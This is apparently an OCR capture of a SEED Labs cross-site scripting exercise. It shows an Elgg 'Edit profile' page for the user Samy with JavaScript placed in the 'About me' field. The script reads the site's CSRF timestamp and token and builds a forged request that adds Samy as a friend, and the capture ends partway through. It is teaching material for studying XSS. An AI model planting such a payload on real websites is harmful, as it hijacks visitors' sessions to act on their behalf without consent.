 Web_XSS_Elg
Problem load
Outlook Log I
Mail - Purva R
Add-ons Man
HTTP Header
Edit profile : E
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications